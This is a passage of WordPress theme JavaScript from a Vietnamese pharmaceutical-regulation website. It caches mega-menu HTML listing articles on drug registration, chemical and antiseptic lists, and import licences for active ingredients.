h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/02\/Thuoc-gay-tang-duong-huyet-dai-thao-duong-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/5-loai-thuoc-hay-gay-tang-duong-huyet-va-dai-thao-duong\/\"  rel=\"bookmark\" title=\"5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\">5 lo\u1ea1i thu\u1ed1c hay g\u00e2y t\u0103ng \u0111\u01b0\u1eddng huy\u1ebft v\u00e0 \u0111\u00e1i th\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS70-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-09-2018-tt-byt-danh-muc-hoa-chat\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N TR\u00d9NG \u0110\u01af\u1ee2C X\u00c1C \u0110\u1ecaNH M\u00c3 S\u1ed0 H\u00c0NG H\u00d3A\">TH\u00d4NG T\u01af 09\/2018\/TT-BYT DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M DI\u1ec6T C\u00d4N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS47-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-02-qd-mt-nam-2018-rut-so-dang-ky-luu-hanh-hoa-chat-che-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh 02\/Q\u0110-MT n\u0103m 2018 r\u00fat s\u1ed1 \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh m\u1ee5c h\u00f3a ch\u1ea5t, ch\u1ebf ph\u1ea9m\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/antiseptic\/\" class=\"td-post-category\">Antiseptic\/H\u00f3a ch\u1ea5t ch\u1ebf ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-muc-hoa-chat-che-pham-da-cap-giay-chung-nhan-con-hieu-luc\/\"  rel=\"bookmark\" title=\"DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG NH\u1eacN C\u00d2N HI\u1ec6U L\u1ef0C\">DANH M\u1ee4C H\u00d3A CH\u1ea4T, CH\u1ebe PH\u1ea8M  \u0110\u00c3 C\u1ea4P GI\u1ea4Y CH\u1ee8NG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/CH\u1ee6-TR\u01af\u01a0NG-CHUNG-\u0110\u0102NG-K\u00dd-THU\u1ed0C-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">C\u1eacP NH\u1eacT CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chu-truong-chung-trong-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C\">CH\u1ee6 TR\u01af\u01a0NG CHUNG TRONG \u0110\u0102NG K\u00dd THU\u1ed0C<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20761_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20761-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20761\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c nguy\u00ean li\u1ec7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/20198_QLD_\u0110K-_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis\/\" class=\"td-post-category\">APIs Update\/Ch\u1ee7 tr\u01b0\u01a1ng chung \u0110\u0103ng k\u00fd thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-20198-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 20198\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh danh m\u1ee5c NLDC kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 293;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21662_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21662-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21662\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21547_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21547-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21547\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21546_QLD_\u0110K_2018_VNRAS-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21546-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21546\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh th\u00f4ng tin NL y\u00eau...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21537_QLD_\u0110K_2018_VNRAS-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/apis-with-without-import-license\/\" class=\"td-post-category\">APIs with\/without Import License\/Nh\u1eadp kh\u1ea9u nguy\u00ean li\u1ec7u D\u01b0\u1ee3c ch\u1ea5t l\u00e0m thu\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21537-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u GPNK\">C\u00f4ng v\u0103n 21537\/QLD-\u0110K n\u0103m 2018 danh m\u1ee5c NL kh\u00f4ng y\u00eau c\u1ea7u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 